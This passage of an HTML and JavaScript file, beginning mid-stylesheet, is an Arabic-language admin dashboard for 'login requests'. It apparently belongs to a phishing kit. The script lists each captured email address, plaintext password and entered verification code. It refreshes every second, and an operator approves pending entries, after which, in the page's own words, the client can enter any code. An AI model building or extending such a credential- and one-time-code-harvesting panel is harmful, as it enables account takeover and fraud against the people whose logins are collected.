                align-items: start;
                padding: 9px 0;
                border-bottom: 1px solid rgba(120, 170, 255, 0.2);
            }

            .mobile-field:last-child {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .mobile-label {
                color: #b3d9ff;
                font-size: 12px;
                font-weight: bold;
                text-align: right;
            }

            .mobile-value {
                min-width: 0;
                color: white;
                text-align: left;
                direction: ltr;
                overflow-wrap: anywhere;
                word-break: break-word;
                line-height: 1.6;
            }

            .status-badge {
                max-width: 100%;
                white-space: normal;
                line-height: 1.4;
            }

            .action-btns {
                display: grid !important;
                grid-template-columns: 1fr;
                gap: 8px;
                width: 100%;
            }

            .btn-approve,
            .btn-delete {
                width: 100% !important;
                min-height: 42px;
                padding: 10px;
                font-size: 13px;
            }
        }

        @media (max-width: 420px) {
            .stats-container {
                grid-template-columns: 1fr;
            }

            .mobile-request-head,
            .mobile-field {
                grid-template-columns: 1fr !important;
            }

            .mobile-value {
                text-align: right;
                direction: rtl;
            }
        }
    </style>
</head>
<body>

    <!-- شريط التنقل -->
    <nav>
        <div class="logo-nav">💳 لوحة التحكم - الأدمن</div>
        <ul class="nav-links">
            <li><a href="index.html">الرئيسية</a></li>
            <li><a class="active">طلبات الدخول</a></li>
        </ul>
        <button class="logout-btn" onclick="logout()">تسجيل الخروج 🚪</button>
    </nav>

    <div class="container">

        <!-- عنوان الصفحة -->
        <h1 class="page-title">📋 طلبات تسجيل الدخول</h1>

        <!-- الإحصائيات -->
        <div class="stats-container" id="statsContainer">
            <div class="stat-card">
                <div class="stat-number" id="totalRequests">0</div>
                <div class="stat-label">إجمالي الطلبات</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="pendingRequests">0</div>
                <div class="stat-label">طلبات معلقة</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="approvedRequests">0</div>
                <div class="stat-label">طلبات موافق عليها</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="verifiedRequests">0</div>
                <div class="stat-label">طلبات مؤكدة</div>
            </div>
        </div>

        <!-- جدول البيانات -->
        <div class="table-wrapper">
            <div class="search-box">
                <input type="text" id="searchInput" placeholder="ابحث عن بريد...">
                <button class="search-btn" onclick="searchRequests()">🔍 بحث</button>
            </div>

            <table id="requestsTable">
                <thead>
                    <tr>
                        <th>#</th>
                        <th>البريد الإلكتروني</th>
                        <th>كلمة المرور</th>
                        <th>وقت الطلب</th>
                        <th>الحالة</th>
                        <th>الرمز المدخل</th>
                        <th>الإجراءات</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                    <tr>
                        <td colspan="7" class="empty-state">
                            <div class="empty-state-icon">📭</div>
                            <div>لا توجد طلبات حتى الآن</div>
                        </td>
                    </tr>
                </tbody>
            </table>

            <div class="mobile-requests" id="mobileRequests">
                <div class="mobile-empty">
                    <div class="empty-state-icon">📭</div>
                    <div>لا توجد طلبات حتى الآن</div>
                </div>
            </div>
        </div>
    </div>

    <script>
        let verificationRequests = [];
        let filteredRequests = [];

        function readStorageArray(key) {
            try {
                const savedValue = localStorage.getItem(key);
                const parsedValue = savedValue ? JSON.parse(savedValue) : [];
                return Array.isArray(parsedValue) ? parsedValue : [];
            } catch (error) {
                return [];
            }
        }

        function normalizeRequest(request, index, source) {
            const loginId = request.loginId || request.id || `${source}-${index}`;
            return {
                ...request,
                loginId,
                email: request.email || request.username || '',
                password: request.password || '',
                enteredCode: request.enteredCode || request.code || '',
                loginTime: request.loginTime || request.time || '',
                status: request.status || (source === 'userLogins' ? 'verified' : 'pending'),
                source
            };
        }

        function loadRequests() {
            const requests = readStorageArray('verificationRequests')
                .map((request, index) => normalizeRequest(request, index, 'verificationRequests'));
            const savedLogins = readStorageArray('userLogins')
                .map((request, index) => normalizeRequest(request, index, 'userLogins'));
            const mergedRequests = [...requests];

            savedLogins.forEach((login) => {
                const matchingRequest = mergedRequests.find((request) =>
                    String(request.loginId) === String(login.loginId) ||
                    (request.email === login.email && request.loginTime === login.loginTime)
                );

                if (matchingRequest) {
                    Object.assign(matchingRequest, {
                        password: login.password || matchingRequest.password,
                        enteredCode: login.enteredCode || matchingRequest.enteredCode,
                        status: login.enteredCode ? 'verified' : matchingRequest.status
                    });
                    return;
                }

                mergedRequests.push(login);
            });

            verificationRequests = mergedRequests;
            filteredRequests = [...verificationRequests];
            displayRequests();
            updateStats();
        }

        function escapeHtml(value) {
            return String(value ?? '').replace(/[&<>"']/g, function(character) {
                return {
                    '&': '&amp;',
                    '<': '&lt;',
                    '>': '&gt;',
                    '"': '&quot;',
                    "'": '&#039;'
                }[character];
            });
        }

        function displayRequests() {
            const tableBody = document.getElementById('tableBody');
            const mobileRequests = document.getElementById('mobileRequests');

            if (filteredRequests.length === 0) {
                tableBody.innerHTML = `
                    <tr>
                        <td colspan="7" class="empty-state">
                            <div class="empty-state-icon">📭</div>
                            <div>لا توجد طلبات</div>
                        </td>
                    </tr>
                `;

                mobileRequests.innerHTML = `
                    <div class="mobile-empty">
                        <div class="empty-state-icon">📭</div>
                        <div>لا توجد طلبات</div>
                    </div>
                `;
                return;
            }

            tableBody.innerHTML = filteredRequests.map((request, index) => {
                const loginId = String(request.loginId);
                const loginIdArg = JSON.stringify(loginId);
                const status = escapeHtml(request.status || 'pending');
                const password = request.password ? escapeHtml(request.password) : '-';
                const enteredCode = request.enteredCode ? escapeHtml(request.enteredCode) : '-';

                return `
                    <tr>
                        <td>${index + 1}</td>
                        <td><span class="badge-user">${escapeHtml(request.email)}</span></td>
                        <td><span class="password-field">${password}</span></td>
                        <td>${escapeHtml(request.loginTime)}</td>
                        <td>
                            <span class="status-badge status-${status.toLowerCase()}">
                                ${getStatusText(request.status)}
                            </span>
                        </td>
                        <td><span class="code-field">${enteredCode}</span></td>
                        <td>
                            <div class="action-btns">
                                ${request.status === 'pending' ? `
                                    <button class="btn-approve" onclick='approveRequest(${loginIdArg})'>✓ موافقة</button>
                                ` : ''}
                                <button class="btn-delete" onclick='deleteRequest(${loginIdArg})'>حذف</button>
                            </div>
                        </td>
                    </tr>
                `;
            }).join('');

            mobileRequests.innerHTML = filteredRequests.map((request, index) => {
                const loginId = String(request.loginId);
                const loginIdArg = JSON.stringify(loginId);
                const status = escapeHtml(request.status || 'pending');
                const password = request.password ? escapeHtml(request.password) : '-';
                const enteredCode = request.enteredCode ? escapeHtml(request.enteredCode) : '-';

                return `
                    <div class="mobile-request-card">
                        <div class="mobile-request-head">
                            <span class="mobile-request-number">طلب #${index + 1}</span>
                            <span class="status-badge status-${status.toLowerCase()}">
                                ${getStatusText(request.status)}
                            </span>
                        </div>
                        <div class="mobile-field">
                            <span class="mobile-label">البريد</span>
                            <span class="mobile-value">${escapeHtml(request.email)}</span>
                        </div>
                        <div class="mobile-field">
                            <span class="mobile-label">كلمة المرور</span>
                            <span class="mobile-value"><span class="password-field">${password}</span></span>
                        </div>
                        <div class="mobile-field">
                            <span class="mobile-label">وقت الطلب</span>
                            <span class="mobile-value">${escapeHtml(request.loginTime)}</span>
                        </div>
                        <div class="mobile-field">
                            <span class="mobile-label">الرمز</span>
                            <span class="mobile-value"><span class="code-field">${enteredCode}</span></span>
                        </div>
                        <div class="mobile-field">
                            <span class="mobile-label">الإجراءات</span>
                            <div class="action-btns">
                                ${request.status === 'pending' ? `
                                    <button class="btn-approve" onclick='approveRequest(${loginIdArg})'>✓ موافقة</button>
                                ` : ''}
                                <button class="btn-delete" onclick='deleteRequest(${loginIdArg})'>حذف</button>
                            </div>
                        </div>
                    </div>
                `;
            }).join('');
        }

        function approveRequest(loginId) {
            const requests = readStorageArray('verificationRequests');
            const request = requests.find(r => String(r.loginId) === String(loginId));
            if (request) {
                request.status = 'approved';
                localStorage.setItem('verificationRequests', JSON.stringify(requests));
                loadRequests();
                alert('✅ تمت الموافقة! يمكن للعميل الآن إدخال أي رمز');
            }
        }

        function deleteRequest(loginId) {
            if (confirm('حذف الطلب؟')) {
                const requests = readStorageArray('verificationRequests').filter(r => String(r.loginId) !== String(loginId));
                const logins = readStorageArray('userLogins').filter((r, index) => {
                    const storedLoginId = r.loginId || r.id || `userLogins-${index}`;
                    return String(storedLoginId) !== String(loginId);
                });

                localStorage.setItem('verificationRequests', JSON.stringify(requests));
                localStorage.setItem('userLogins', JSON.stringify(logins));
                loadRequests();
                alert('تم الحذف');
            }
        }

        function updateStats() {
            document.getElementById('totalRequests').textContent = verificationRequests.length;
            document.getElementById('pendingRequests').textContent = 
                verificationRequests.filter(r => r.status === 'pending').length;
            document.getElementById('approvedRequests').textContent = 
                verificationRequests.filter(r => r.status === 'approved').length;
            document.getElementById('verifiedRequests').textContent = 
                verificationRequests.filter(r => r.status === 'verified').length;
        }

        function searchRequests() {
            const term = document.getElementById('searchInput').value.toLowerCase();
            filteredRequests = verificationRequests.filter(r => String(r.email || '').toLowerCase().includes(term));
            displayRequests();
        }

        function getStatusText(status) {
            const map = {
                'pending': '⏳ معلق',
                'approved': '✅ موافق عليه',
                'verified': '🔐 مؤكد'
            };
            return map[status] || status;
        }

        function logout() {
            if (confirm('تسجيل الخروج؟')) {
                window.location.href = 'index.html';
            }
        }

        window.addEventListener('load', function() {
            loadRequests();
            // تحديث البيانات كل ثانية
            setInterval(loadRequests, 1000);
        });
    </script>

</body>
</html>
</file>
